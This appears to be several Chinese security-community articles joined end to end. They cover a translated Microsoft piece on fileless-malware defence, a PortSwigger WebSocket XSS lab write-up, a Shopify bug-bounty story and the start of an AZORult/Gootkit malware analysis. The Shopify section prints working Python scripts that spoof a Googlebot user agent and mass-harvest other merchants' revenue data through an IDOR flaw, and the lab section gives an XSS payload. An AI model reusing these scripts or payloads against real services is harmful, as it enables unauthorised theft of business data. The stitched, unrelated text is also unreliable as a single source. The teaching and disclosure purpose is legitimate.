所谓“无文件”,表示不存在于文件中的威胁,例如仅存在于计算机内存中的后门。但是,这一定义还没有被普遍接受。这一名词正在被广泛使用,有时还被用于描述依赖文件操作的恶意软件。在Sharpshooter示例中,尽管Payload本身是无文件的,担起入口点依赖于需要在目标计算机上投放并执行的脚本,但这也被称之为无文件攻击。
考虑到一条完整的攻击链包括执行、持久化、信息窃取、横向移动、与C&C的通信等多个阶段,而在攻击链中的某个部分可能是无文件的,而其他部分可能涉及到某种形式的文件系统。
为了对这个名词进行更好的区分,我们将无文件威胁分为下面几个不同的类别。
我们可以通过它们的入口点(即执行和注入、漏洞利用、硬件)、入口点的形式(例如文件、脚本等)和感染源(例如Flash、Java、文档等)对无文件威胁进行分类。
根据上述分类原则,我们可以根据威胁在被感染主机上留下痕迹的多少,来将无文件威胁分为三类。
类型I:没有进行任何文件活动。完全无文件的恶意软件永远不会在磁盘上写入文件。
类型II:没有将文件写入磁盘,但间接地使用了一些文件。恶意软件还可以通过其他方式在计算机上以无文件的方式存在,不直接在文件系统中写入,但有可能会间接使用文件。
类型III:为了实现无文件的持久性,需要一些文件。某些恶意软件可以具有无文件持久性,但运行是需要依赖于文件的。
在描述了大类之后,接下来我们就能够深入了解细节,并对被感染主机进行详细的划分。有了全面的分类,我们才能够覆盖无文件恶意软件的全景,从而有助于我们研究和开发新的保护功能。这些新功能可以缓解攻击,并确保恶意软件不会占据上风。
1、漏洞利用方式:
(1)基于文件(类型III,可执行文件、Flash、Java、文档);
(2)基于网络(类型I);
2、硬件:
(1)基于设备(类型I,网卡、硬盘);
(2)基于CPU(类型I);
(3)基于USB(类型I);
(4)基于BIOS(类型I);
(5)基于管理程序(类型I);
3、执行或注入:
(1)基于文件(类型III,可执行文件、DLL、链接文件、计划任务);
(2)基于宏(类型III,Office文档);
(3)基于脚本(类型II,文件、服务、注册表、WMI库、Shell);
(4)基于磁盘(类型II,引导记录)。
有关这些类别的详细说明和示例,请参考:<https://docs.microsoft.com/en-us/windows/security/threat-protection/intelligence/fileless-threats> 。
## 五、使用下一代防护击败无文件恶意软件
基于文件的检测方式无法防范无文件恶意软件,因此Windows Defender
ATP中的反病毒功能使用了基于动态行为的防御层,并与其他Windows的技术相结合,从而在运行时实现对威胁活动的检测与终止。
Windows Defender ATP的下一代动态防御能有效保护用户免受无文件恶意软件日益复杂的攻击。在此前的文章(
<https://cloudblogs.microsoft.com/microsoftsecure/2018/01/24/now-you-see-me-exposing-fileless-malware/>
)中,我们曾经介绍了一些与无文件攻击相关的攻防技术以及解决方案。我们以基于文件的扫描方法作为模型,不断演变,最终形成了基于行为的检测模型,实现对通用恶意行为的检测,从而彻底消除攻击。
### 5.1 AMSI
反恶意软件扫描接口(AMSI)是一个开放的框架,应用程序可以使用它来请求对任何数据进行反病毒扫描。Windows在JavaScript、VBScript和PowerShell中广泛使用了AMSI。此外,Office
365客户端也集成了AMSI,使得防病毒软件和其他安全解决方案能在运行过程中对宏及其他脚本进行扫描,从而检查恶意行为。在上面的例子中,我们已经展现了AMSI是如何成为防御无文件恶意软件的强大武器的。
Windows Defender
ATP整合了AMSI,并使用AMSI的告警信息进行防护,这些告警信息对于混淆后的恶意代码非常有效,能够阻止例如Nemucod这样的恶意软件活动。在最近的一次分析中,我们偶然发现了一些经过严重混淆的恶意脚本。我们收集了三个不包含已有静态恶意签名的样本,它们是一些几乎无法识别的脚本代码和二进制的垃圾数据。
然而,在人工反混淆之后,我们看到这些样本解码后与一个已知的Downloader代码完全相同,是同一个.js 脚本的Payload:
其Payload没有进行任何混淆,非常容易被检测到,但由于它没有存储到磁盘上,因此可以逃避基于文件的检测。但是,脚本引擎能够拦截Payload执行解码的这一过程,并确保Payload能通过AMSI传递给已安装的反病毒软件进行检查。Windows
Defender
ATP能够发现真实的Payload,因为它会在运行过程中进行解码,从而可以轻松识别已知的恶意软件模式,并在攻击造成任何损害之前及时阻止攻击。
我们并没有根据样本中混淆的规律来编写通用检测算法,而是根据行为日志去训练ML模型,并编写启发式检测以通过AMSI捕获到解密后的脚本。结果证明是有效的,在两个月的时间内,我们捕获到大量新型变种和未知变种,保护近两千台主机,而传统的检测方法往往不会那么有效。
通过AMSI 捕获的Nemucod.JAC攻击活动:
### 5.2 行为监控
Windows Defender
ATP的行为监控引擎为无文件恶意软件提供了额外的检测方式。行为监控引擎会过滤出可疑的API调用。然后,检测算法可以将使用特定API序列的动态行为与特定参数进行匹配,从而阻止发生已知恶意行为的进程。行为监控不仅仅适用于无文件恶意软件,也适用于传统的恶意软件,原因在于其相同的恶意代码库不断被重新打包、重新加密和重新混淆。
事实证明,行为监控有效阻止了通过DoublePulsar后门分发的WannaCry,这一恶意软件可归类为第I类无文件恶意软件。尽管WannaCry二进制文件的几个变种都是在大规模攻击中发布的,但勒索软件的行为还是保持不变,因此Windows
Defender ATP反病毒功能也可以对新版本的勒索软件进行阻止。
行为监控对于“Living off the land”的无文件攻击非常有效。Meterpreter的PowerShell反向TCP
Payload就是一个例子,它可以在命令行上运行,并且能够为攻击者提供PowerShell会话方式。
Meterpreter可能生成的命令行:
针对这个攻击,我们无法扫描文件,但通过行为监控,Windows Defender
ATP可以通过恶意软件所需的特定命令行来监测PowerShell进程,并阻止此类攻击。
检测PowerShell反向TCP Payload的情况:
除了按照进程查看事件之外,行为监控功能还可以跨多个进程聚合事件。即使它们通过从一个进程到另一个进程的代码注入(不仅仅是父子进程)之类的技术实现连接,该功能也可以成功检测到。此外,它可以保持并协调不同组件之间的安全信号共享(例如终端检测和响应),并通过分层防御的其他机制触发保护。
跨多个进程的行为监控,不仅仅能有效防御无文件恶意软件,它也是通常用来捕获攻击技术的工具。举例来说,Pyordono.A是基于多进程事件的检测,目的在于阻止尝试执行cmd.exe或powershell.exe的脚本引擎(JavaScript、VBScript、Office宏)带有可疑参数。Windows
Defender ATP的这一算法可保护用户免受多个恶意活动的影响。
Pyordono.A在野外检测的统计数据:
近期,我们发现Pyordono.A的检测数量突然增加,达到了高于平均值的水平。针对这一情况,我们开展了调查,最终发现一个影响范围广泛的恶意活动,该恶意活动在9月8日到9月12日期间,针对意大利的用户,使用了恶意Excel进行攻击。
该文档中包含恶意宏,并使用社会工程学诱骗潜在的受害者来运行恶意代码。需要强调的是,近期我们在Office
365客户端集成了AMSI,使得反病毒解决方案能在运行时扫描宏,从而发现文档中的恶意内容。
经过混淆后的宏代码尝试运行经过混淆后的cmd命令,该命令会运行经过混淆后的PowerShell脚本,最后投放Ursnif木马。
其中,宏使用了混淆处理来执行cmd命令,该命令的内容也被混淆。在cmd命令执行PowerShell脚本后,该脚本会依次下载数据,并传递Payload,向Ursnif进行信息传输。通过多进程行为监控,我们使用通用检测算法成功检测并阻止了针对意大利用户的新型恶意活动。
### 5.3 内存扫描
Windows Defender
ATP中的反病毒功能还使用内存扫描来检测正在运行的进程其内存中是否存在恶意代码。即使恶意软件可以在不使用物理文件的情况下运行,它也需要驻留在内存中才能运行,因此可以通过对内存进行扫描来实现对恶意文件的检测。
举例来说,根据报道,GandCrab已经属于无文件威胁。其Payload
DLL是以字符串形式编码,然后通过PowerShell进行动态解码和运行。DLL文件本身不会在磁盘中保存。通过内存扫描,我们可以扫描到正在运行进程的内存,从而检查到有DLL正在隐蔽运行的勒索软件常用模式。
正是由于内存扫描、行为监控以及其他动态防御方式的结合,才帮助我们击败了Dofoil的大规模恶意活动。Dofoil是一个令人讨厌的Downloader,它使用了一些复杂的技术来逃避检测,例如进程镂空(Process
Hollowing, <https://attack.mitre.org/wiki/Technique/T1093>
),这样一来就允许恶意软件在合法进程(例如explorer.exe)的上下文中执行。直到现在,内存扫描还能检测到Dofoil的活动。
针对Dofoil Payload的检测:
内存扫描是一个多功能的工具,当在运行过程中发现可疑API或可疑行为时,Windows Defender
ATP的反病毒功能会在关键位置触发内存扫描,从而提升发现解码后Payload的可能性,并且这一发现的时间点往往是在恶意软件开始运行之前。每天,内存扫描这一功能都在保护数千台主机免受Mimilkatz和WannaCry等恶意软件的威胁。
### 5.4 引导扇区保护
通过Windows 10“受控文件夹访问”(Controlled Folder Access),Windows Defender
ATP不允许对引导扇区进行写入操作,从而防止了Petty、BadRabbit和Bootkits使用的危险无文件攻击方式。引导感染技术适用于无文件威胁,因为它们可以允许恶意软件驻留在文件系统之外,并在加载操作系统之前获得对主机的控制。
使用Rootkit技术,可以使恶意软件具有相当高的隐蔽性,并且极难检测和删除。通过受控文件夹访问技术,可以有效减少攻击面,从而将这一整套感染技术彻底拒之门外。
受控文件夹访问能阻止Petya对引导扇区的感染:
### 5.5 Windows 10的S模式:自身可以防范无文件攻击
在S模式下的Windows
10自带一组预先配置好的限制和策略,可以保护系统免受绝大多数无文件技术(通常是恶意软件)的攻击。在其启用的安全功能中,以下功能对于无文件威胁非常有效:
1、针对可执行文件:仅允许Microsoft Store中经过Microsoft验证的应用程序运行。此外,Device
Guard提供用户模式代码完整性(UMCI)以防止加载未经签名的二进制文件。
2、针对脚本:不允许运行脚本引擎(包括JavaScript、VBScript和PowerShell)。
3、针对宏:Office 365不允许在来自Internet的文档中执行宏(例如在组织外部的电子邮件附件中下载的文档)。
4、针对漏洞利用:Windows 10在S模式下也可以使用漏洞利用保护和攻击面减少规则。
有了上述这些限制,S模式下的Windows 10已经具有强大的保护,能够消除无文件恶意软件所使用的关键攻击向量。
## 六、总结
随着反病毒解决方案不断提升对恶意文件的检测率,恶意软件如今自然在朝着使用尽可能少的文件这一方向去发展。尽管在过去几年,无文件技术只用于复杂的网络攻击,但随着技术的提升,近期它们也普遍出现在普通的恶意软件中。
Microsoft针对目前安全现状,积极监控态势,同时开发各种保证Windows安全性并能够减轻威胁的解决方案。采用了通用的检测方法,能够有效抵御各种威胁。此外,通过AMSI、行为监控、内存扫描和引导扇区保护,甚至可以检查经过严重混淆后的威胁。通过云平台上机器学习技术,能够及时针对新出现的威胁实现防护能力的扩展。 | 社区文章 |
# 梨子带你刷burpsuite靶场系列之客户端漏洞篇 - WebSocket专题
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 本系列介绍
>
> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。
## 梨子有话说
>
> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。
## 客户端漏洞篇介绍
> 相对于服务器端漏洞篇,客户端漏洞篇会更加复杂,需要在我们之前学过的服务器篇的基础上去利用。
## 客户端漏洞篇 – WebSocket专题
### 什么是WebSocket?
WebSocket是一种通过HTTP发起的双向、全双工通信协议。它通常用于现代Web应用程序,用于异步传输。经过测试,burp经典版本1.7只支持查看WebSockets
History,并不能对WebSocket包进行重放等操作,所以建议大家一步到位直接更新到最新版哦。
### HTTP与WebSocket有什么区别?
从传输模式上就有区别,HTTP是只能由客户端发出请求,然后服务器返回响应,而且是立即响应。而WebSockets是异步传输的,即双方随时都可以向对方发送消息,一般可以用于对数据有实时传输需求的应用程序中。
### WebSocket连接是如何建立的?
WebSocket连接通常由客户端的JS脚本发起
`var ws = new WebSocket("wss://normal-website.com/chat");`
这里的wss协议是经过TLS加密的,而ws就是未加密的。首先会通过HTTP发起一个WebSocket握手请求
GET /chat HTTP/1.1
Host: normal-website.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: keep-alive, Upgrade
Cookie: session=KOsEJNuflw4Rd9BDNrVmvwBF9rEijeE2
Upgrade: websocket
如果服务器接收了握手请求,则会返回一个WebSocket握手响应
HTTP/1.1 101 Switching Protocols
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Accept: 0FFP+2nmNIf/h+4BP36k9uzrYGk=
建立WebSocket握手后将保持打开状态,这样双方就能随时向另一方发送消息了。WebSocket握手消息有以下值得关注的特性
* 请求和响应中的Connection和Upgrade头表明这是一次WebSocket握手。
* Sec-WebSocket-Version请求头指定客户端希望使用的WebSocket协议版本。通常是13。
* Sec-WebSocket-Key请求头包含一个Base64编码的随机值,是在每个握手请求中随机生成的。
* Sec-WebSocket-Accept响应头包含在Sec-WebSocket-Key请求头中提交的值的哈希值,并与协议规范中定义的特定字符串连接。这样做是为了防止错误配置的服务器或缓存代理导致误导性响应。
### WebSocket消息长什么样?
在双端建立连接以后,就可以异步发送消息了。比如可以从客户端的JS脚本发出这样的消息
`ws.send("Peter Wiener");`
一般情况下,WebSocket消息使用JSON格式进行传输数据,例如
`{"user":"Hal Pline","content":"I wanted to be a Playstation growing up, not a
device to answer your inane questions"}`
### 操纵WebSocket传输
我们可以通过新版的Burp操纵WebSocket传输,例如
* 拦截和修改WebSocket消息
* 重放并生成新的WebSocket消息
* 操纵WebSocket连接
### 拦截和修改WebSocket消息
我们开启了拦截按钮以后,就可以拦截到WebSocket消息,然后直接修改。我们还可以在Proxy的设置里设置拦截哪个方向的WebSocket消息
### 重放并生成新的WebSocket消息
WebSocket消息也是可以发到Repeater进行重放的。只不过界面和HTTP包不太一样。我们可以在WebSockets
History里找到历史接收到的WebSocket消息,然后进行重放。
### 操纵WebSocket连接
有的时候会因为某些原因WebSocket连接断开了,这时候我们可以点击Repeater中的小铅笔图标,里面可以选择新建、克隆、重新连接,经过这样操作以后我们就可以继续攻击了。
### WebSocket安全漏洞
理论上,几乎所有的Web安全漏洞都可能与WebSocket相关,比如
* 数据被以不安全的方式发送到服务器导致如Sql注入、XXE等
* 一些需要通过带外技术触发的WebSocket盲打漏洞
* 也可以通过WebSocket发消息给其他用户导致如XSS等客户端漏洞
### 操纵WebSocket消息利用漏洞
如果我们发送这样一条消息给其他用户
`{"message":"Hello Carlos"}`
这个用户接收到这条消息时会被这样被浏览器解析
`<td>Hello Carlos</td>`
这样的话我们就可以利用这个触发XSS
`{"message":"<img src=1 onerror='alert(1)'>"}`
### 配套靶场:操纵WebSocket消息利用漏洞
我们在聊天框中插入xss payload,但是在WebSocket消息看到尖括号被HTML编码了
然后我们将其发到Rpeater中,将其手动修改回来,重放
这样就能成功在对方浏览器触发XSS了
### 操纵WebSocket握手利用漏洞
有些漏洞可以通过篡改WebSocket握手请求来触发,例如
* 利用信任关系错误执行某些策略,如篡改X-Forwarded-For头以伪造IP等
* 篡改WebSocket握手上下文以篡改WebSocket消息
* 注入自定义HTTP头触发的攻击
### 配套靶场:操纵WebSocket握手利用漏洞
我们还是试试能不能触发XSS
发现服务端发现了我们的意图关闭了WebSocket连接,并且试着重连也会马上断开,所以我们要伪装成别的IP,并且得想办法处理一下XSS payload才行
我们使用X-Forwarded-For伪装IP,并且通过大小写处理绕过了检测成功触发XSS
### 跨站WebSocket点击劫持
### 什么是跨站WebSocket点击劫持?
顾名思义,就是利用WebSocket触发的点击劫持,一般点击劫持的目的和CSRF是相同的,所以叫跨站WebSocket点击劫持。但是与常规的CSRF不同的是,跨站WebSocket点击劫持可以实现与受害者双向交互的效果。
### 跨站WebSocket点击劫持可以实现哪些效果?
* 与常规CSRF类似,执行额外的违规操作。
* 与常规CSRF不同的是,跨站WebSocket点击劫持因为可以实现双向交互,所以可以从受害者那获取敏感数据
### 如何发动跨站WebSocket点击劫持攻击?
因为跨站WebSocket点击劫持其实就是通过WebSocket握手触发的CSRF漏洞,所以我们要检查是否存在CSRF防护。例如这样的WebSocket握手请求就可以
GET /chat HTTP/1.1
Host: normal-website.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: keep-alive, Upgrade
Cookie: session=KOsEJNuflw4Rd9BDNrVmvwBF9rEijeE2
Upgrade: websocket
Sec-WebSocket-Key头包含一个随机值,以防止缓存代理出错,并不是用于身份验证或会话处理的。下面我们通过一道靶场深入理解
### 配套靶场:跨站WebSocket点击劫持
我们发现每次重新进入聊天室都会发送一条消息获取历史聊天记录,并且没有CSRF Token,所以我们在Eploit Server构造这样的payload
然后当受害者接收到后就会发送历史聊天记录到burp collaborator中
发现历史聊天记录中的用户名和密码
### 如何加固WebSocket连接?
* 使用wss://协议加密WebSocket连接
* 硬编码WebSocket的端点URL,然后不要将用户可控的数据拼接到URL中
* 对WebSocket握手消息进行CSRF防护
* 在服务端和客户端均安全地处理数据,以防止基于输入的漏洞
## 总结
以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之客户端漏洞篇 –
WebSocket专题的全部内容啦,本专题主要讲了WebSocket的通信原理、以及可能出现的利用WebSocket触发的漏洞及其利用还有WebSocket连接如何加固,WebSocket对于我们还很陌生,所以这个专题还是很有趣的,感兴趣的同学可以在评论区进行讨论,嘻嘻嘻。 | 社区文章 |
## 简介
大约一年前的时候,我测试过Shopify,从那个时候起,我就写了个脚本监控他家的资产,主要是跟踪新的api以及url。几个月之后我收到一个新的通知:
> /shops/REDACTED/traffic_data.json
> /shops/REDACTED/revenue_data.json
老实说,我没有那么时间去检查那么多的资产,每次有新的提醒,我就花几个小时看看,主要还是靠自动化。
回到话题
这意味着最后一个api已经从子域中删除,这是一个不错的提醒,让我想深入了解发生了什么事情,并调查它被删除的原因。
## 目标极有可能存在漏洞
经过排查,`REDACTED`是一个商店的名字,`REDACTED
.myshopify.com`是商店的链接,它在`https://exchangemarketplace.com/shops/`上面进行销售,别名是`https://exchange.shopify.com`。
然后进行测试:
(sample data)
$ curl -s https://exchange.shopify.com/shops/$storeName/revenue_data.json
{"2018–03–01":102.81,"2018–04–01":13246.83,"2018–05–01":29865.84,"2018–06–01":45482.13,"2018–07–01":39927.62,"2018–08–01":25864.51,"2018–09–01":14072.72,"2018–10–01":2072.16,"2018–11–01":13544.78,"2018–12–01":26824.54,"2019–01–01":31570.89,"2019–02–01":18336.71}
明显泄漏了目标的数据,api泄漏的数据应该在内部才可以查看,暴露了商店的数据:
我发现用一个api泄漏了另一家商店的数据,这里可以确定存在`IDOR`漏洞,也就是不安全的对象引用漏洞,主要是通过更换`$storeName`的值去拿到数据。
所以,我想测试一下我自己建立的商店是否也会有这个问题。
$ curl -I https://exchangemarketplace.com/shops/$newStore/revenue_data.json
HTTP/2 404
server: nginx/1.15.9
date: Fri, 29 Mar 2019 20:28:18 GMT
content-type: application/json
vary: Accept-Encoding
vary: Accept-Encoding
x-request-id: 106906213c97052838ccaaaa54d8e438
404?
看来没我想的那么简单,证据不充分,说是漏洞肯定要被忽略的,那么只有通过大量的案例来证明我的猜想。
第一个挑战就是我们需要得到一个商店名单。
攻击过程:
* 建立一个wordlist,来源于`storeName.myshopify.com`
* 然后循环`/shops/$storeName/revenue_data.json`
* 过滤出有漏洞的域名
* 分析受影响的商店以找出观察到的行为或漏洞产生的根本原因
## 得到 da wordlist
第一种方法是根据反查ip,得到所有A类型的DNS记录。
快速查询`$storeName.myshopify.com`的DNS记录
; <<>> DiG 9.10.6 <<>> REDACTED.myshopify.com
<...>
REDACTED.myshopify.com. 3352 IN CNAME shops.myshopify.com.
shops.myshopify.com. 1091 IN A 23.227.38.64
所以`REDACTED.myshopify.com`的CNAME指向`shops.myshopify.com`,本身指向`23.227.38.64`,幸运的事,没有反向代理waf,我用自己写的一个脚本来查询:
import requests
import json
import sys
import argparse
_strip = ['http://', 'https://', 'www']
G = '\033[92m'
Y = '\033[93m'
R = '\033[91m'
W = '\033[0m'
I = '\033[1;37;40m'
def args():
parser = argparse.ArgumentParser()
parser.add_argument('domain')
return parser.parse_args()
def banner():
print("""{}
_____ _____ _____
| __ \ |_ _| __ \
| |__) |_____ _| | | |__) |
| _ // _ \ \ / / | | ___/
| | \ \ __/\ V /| |_| |
|_| \_\___| \_/_____|_| {}
{} By @_ayoubfathi_{}
""".format(Y, W, R, W))
#Domain validation
def clean(domain):
for t in _strip:
if t in domain:
print("Usage: python revip.py domain.com")
sys.exit()
else:
pass
# retrieving reverseip domains
def rev(dom):
# YouGetSignal API Endpoint
_api = "https://domains.yougetsignal.com/domains.php"
# POST data
_data = {'remoteAddress': dom}
# Request Headers
_headers = {
'Host': "domains.yougetsignal.com",
'Connection': "keep-alive",
'Cache-Control': "no-cache",
'Origin': "http://www.yougetsignal.com",
'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/53.0.2785.143 Chrome/53.0.2785.143 Safari/537.36",
}
# Response
try:
response = requests.post(
_api,
headers=_headers,
data=_data,
timeout=7).content
_json = json.loads(response)
# parsing domains from response
# if _json['status'] == 'Fail':
#print("Daily reverse IP check limit reached")
# sys.exit(1)
content = _json['domainArray']
print(
"\033[33m\nTotal of domains found: {}\n---------------------------\033[0m\n".format(
_json['domainCount']))
for d, u in content:
print("{}{}{}".format(W, d, W))
except BaseException:
print(
"Usage: python revip.py domain.com\nThere is a problem with {}.".format(dom))
if __name__ == '__main__':
domain = args().domain
banner()
clean(domain)
rev(domain)
得到差不多1000个url
下面需要验证是否存在漏洞。
## 测试失败
我新写了一个脚本,主要负责:
* 将revip.py的输出结果传递给另外一个脚本。
* 从每个域名里提取类似`.myshopify.com`的url
* 提取商店名字
* 自动化检测
/shops/$storeName/revenue_data.json
expoloit.py
import json
import requests
import bs4 as bs
from concurrent.futures import ThreadPoolExecutor
from concurrent.futures import ProcessPoolExecutor
try:
import requests.packages.urllib3
requests.packages.urllib3.disable_warnings()
except Exception:
pass
_headers = {
'User-Agent': 'Googlebot/2.1 (+http://www.google.com/bot.html)',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
}
def myshopify(shops):
try:
source = requests.get("https://" + shops).text
soup = bs.BeautifulSoup(source, 'html.parser')
scripts = soup.find_all('script')
for script in scripts:
if 'window.Shopify.Checkout.apiHost' in script.text:
index1 = script.text.index('"')
index2 = script.text.index('myshopify')
StoreName = script.text[index1 + 1:index2 - 2]
with open('shops.txt', 'a') as output:
output.write(StoreName + "\n")
except BaseException:
pass
def almostvuln(StoreName):
POC_URL = "https://exchangemarketplace.com/shops/{}/revenue_data.json".format(
StoreName)
try:
_Response = requests.get(
POC_URL,
headers=_headers,
verify=False,
allow_redirects=True)
if _Response.status_code in [200, 304]:
vuln_stores.append(StoreName)
print(StoreName)
elif _Response.status_code == 404:
pass
else:
print(_Response.status_code)
except BaseException:
pass
return vuln_stores
if __name__ == '__main__':
try:
shops = [line.rstrip('\n') for line in open('wordlist.txt')]
with ThreadPoolExecutor(max_workers=50) as executor:
executor.map(myshopify, shops)
vuln_stores = [line.rstrip('\n') for line in open('shops.txt')]
with ThreadPoolExecutor(max_workers=50) as executor1:
executor1.map(almostvuln, vuln_stores)
except KeyboardInterrupt:
print("")
运行后的结果
WTF?
因此,在1000家商店中,我只能识别出四家商店有问题,其中三家在交易市场上市,因此预计他们的销售数据会公开的,一家商店已经被停用了(这么Lucky的吗,嗯?)
因此,我认为这玩意没有任何安全影响,我停止了几周的测试(比较忙),并决定过阵子回来探索更多的可能性并继续挖掘。
一千年以后......
几周之后,我又回到了上面提到的API请求并开始继续研究它。我无法从中获取任何有用的信息,因此我决定采用不同的方法来解决这个问题。
为了获得更多要分析的数据,我们将从1000个商店的测试切换到更大的样本(数千,数百万),下一节将详细介绍新方法。
## 新的思路
怎么找到所有现有Shopify商店的最佳方式?
我想到的第一件事是扫描互联网,但是当我们有其他数据时,就可以不用这么麻烦。
对于这项特定的研究,我将使用公共的DNS转发数据。使用此方法,我们不需要从给定的域名列表生成商店名称。相反,我们将使用`FDNS`获取shops.myshopify.com(所有商店的指向)的反向CNAME记录
ps:FDNS就是DNS转发
我使用了一个规格很大的实例然后下载了这项研究所需要的数据。
现在,我们将寻找与shops.myshopify.com匹配的CNAME记录,其中Shopify正在托管他们的商店。
在检查有多少商店可用时,我发现:
完美!
此时,我们已经完成了wordlist,继续使用前面的exploit.py。
## Exploit
import json
import requests
import bs4 as bs
from concurrent.futures import ThreadPoolExecutor
from concurrent.futures import ProcessPoolExecutor
try:
import requests.packages.urllib3
requests.packages.urllib3.disable_warnings()
except Exception:
pass
_headers = {
'User-Agent': 'Googlebot/2.1 (+http://www.google.com/bot.html)',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
}
def myshopify(shops):
try:
source = requests.get("https://" + shops).text
soup = bs.BeautifulSoup(source, 'html.parser')
scripts = soup.find_all('script')
for script in scripts:
if 'window.Shopify.Checkout.apiHost' in script.text:
index1 = script.text.index('"')
index2 = script.text.index('myshopify')
StoreName = script.text[index1 + 1:index2 - 2]
with open('shops.txt', 'a') as output:
output.write(StoreName + "\n")
except BaseException:
pass
def almostvuln(StoreName):
POC_URL = "https://exchangemarketplace.com/shops/{}/revenue_data.json".format(
StoreName)
try:
_Response = requests.get(
POC_URL,
headers=_headers,
verify=False,
allow_redirects=True)
if _Response.status_code in [200, 304]:
vuln_stores.append(StoreName)
print(StoreName)
elif _Response.status_code == 404:
pass
else:
print(_Response.status_code)
except BaseException:
pass
return vuln_stores
if __name__ == '__main__':
try:
shops = [line.rstrip('\n') for line in open('wordlist.txt')]
with ThreadPoolExecutor(max_workers=50) as executor:
executor.map(myshopify, shops)
vuln_stores = [line.rstrip('\n') for line in open('shops.txt')]
with ThreadPoolExecutor(max_workers=50) as executor1:
executor1.map(almostvuln, vuln_stores)
except KeyboardInterrupt:
print("")
然后放到VPS上,因为wordlist比较大,我可不想傻傻的等,我也要睡觉的.
大约一个小时试着睡觉......
这个图比较真实...
我放弃了睡觉的想法并立即打开我的电脑,登录到我的vps,我看到的是数以千计的403错误.
我猜测应该是被ban ip了
有WAF.....
不管了,先去睡觉.
然后我又写了一个脚本来测试.
这基本上将800K家商店名称作为输入(stores-exchange.txt),发送到curl请求以检索销售数据,在将数据打印到stdout之前,将使用DAP库在同一个JSON响应中插入商店名称。
这次我们的脚本会很慢,因为你知道bash是单线程的,这是我们可以绕过速率限制策略的唯一方法,我运行脚本并从我的实例中注销...
几天后,我重新登录我的实例检查结果,look:
我们获取了Shopify商家的销售数据,其中包括从2015年到今天每月数千家商店的收入细节。
我们有存在漏洞的商店名单,所以如果我们像查询谁的话,我可以看到他所有的收入细节.
这是Shopify商家从2015年至今的销售数据。
根据CVSS 3.0,这次的发现的得分为7.5-high,这反映了漏洞,客户流量和收入数据的重要性,这其中并不需要任何特权或用户交互来获取信息。
## 根本原因分析
基于以上数据和几天的研究,我得出的结论是,这是由`Shopify Exchange
App`(现在是由商家主动去使用)引起的,这个应用程序仅在此漏洞出现前几个月才推出。任何安装了Exchange App的商家都会受到这个攻击。
之后,我迅速将所有信息和数据汇总到报告中,提交给Shopify 的bug bounty.
Wing碎碎念:在提交漏洞过程中,这个作者和Shopify 好像有点争执,可能是因为违反了他们的规定,结果是好的就行,渗透道路千万条,安全法规心中记.
最后,感谢Shopify团队,特别感谢Peter
Yaworski,非常乐于助人和支持我。我仍然强烈建议他们继续对程序进行安全测试,因为他们处理漏洞报告的速度很快.
[原文链接](https://medium.com/@ayoubfathi/how-i-gained-access-to-revenue-and-traffic-data-of-thousands-of-shopify-stores-b6fe360cc369) | 社区文章 |
### 介绍
在最近几天,一场声势浩大的网络攻击袭击了意大利的一些组织。正如N020219的公告所示,攻击者尝试伪造Express
Courier合法通信来进行攻击。然而在分析`Cybaze-Yoroi
ZLAB`的同时,我们的分析人员偶然间发现了`AZORult工具包`与`Gootkit`木马payload之间的某些联系。
### 技术分析
#### 步骤一—附加的Javascript信息
大多数攻击尝试均是由特定的电子邮件附件开始。其附件中包含隐秘JavaScript代码的压缩存档,而此压缩文档能够在攻击的初始阶段绕过防病毒的检测。
这个JS文件是一个被模糊过的`dropper`工具,其目的是“安全”的远程位置下载另一个组件:
它联系两个不同的服务器,`googodsgld.]com`和`driverconnectsearch.] info`。 这种`JavaScript
stager`拥有最重要的一个功能:它可以下载许多可执行代码并执行攻击者想要进行的各种操作。
这种模式和代码本身的简单性类似于`Brushaloader`攻击(一种用VBScript编写并以类似方式与远程基础架构进行联系的`dropper/stager工具`)。
我们可以假设恶意软件编写者可能已经模拟了`Brushaloader`的功能,创建了一种利用相同机制的自定义软件版本。
在第一次尝试与`googodsgld [.] com`联系之后,脚本与另一个目标进行通信,并检索在`driverconnectsearch [.]
info`中返回的可执行javascript代码块中编码的`Cabinet Archive`信息。
然后将其存储在“`%APPDATA%\Local\Temp\`”中。
如上图所示,编码的payload字符串的第一个字符是“`TVNDRg`”,它转换为“MSCF”:Microsoft Cabinet压缩文件格式的标准头。
#### 步骤二—内核机制
实际上,这个`.CAB`存档只是`PE32`可执行文件的shell部分:
执行`RuntimeBroker5.exe`示例后我们发现它的功能与另一个dropper工具十分相似:它们均从远程服务器“`hairpd [.]
com`”下载另外两个组件。
示例文件实际上不仅只是进行下载操作。 这是本文的重点之一:它还与`AZORult C2`主机“`ssl.] admin]
itybuy.]it`建立了沟通渠道。
我们已经知道其通信模式并且与服务器交换的网络分组确认了识别模式,之后动态分析还示出了此威胁的行为情况。
如下图所示,“`%APPDATA%\Local\Temp\`”路径中的书写文件与Unit42研究组描述的AZORult分析非常匹配。
在动态分析期间,`RuntimeBroker5.exe`示例从C2服务器收到一种配置文件。 我们从正在运行的恶意软件中提取它并对其进行解码:
firefox.exe
SOFTWARE\Wow6432Node\Mozilla\Mozilla Firefox\
SOFTWARE\Mozilla\Mozilla Firefox
SOFTWARE\Clients\StartMenuInternet\FIREFOX.EXE\shell\open\command
SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\firefox.exe
